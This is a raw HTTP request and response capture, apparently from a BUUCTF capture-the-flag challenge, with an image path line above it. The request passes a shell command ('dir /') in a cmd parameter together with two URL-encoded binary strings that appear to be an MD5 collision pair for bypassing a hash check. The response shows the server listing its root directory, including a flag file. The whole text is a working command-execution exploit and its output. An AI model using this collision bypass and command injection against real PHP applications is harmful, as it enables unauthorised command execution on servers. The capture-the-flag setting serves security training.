 POST /index.php?cmd=dir%20/ HTTP/1.1
Host: ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn
Connection: close
Referer:
http://ca8db4f8-2a63-42f7-9306-d3e3d448983e.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzTU
RabE5qYz0&cmd=
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%5
6%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f
%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%
0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%
78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%4
9%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 11 Apr 2021 14:45:26 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root sbin
sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>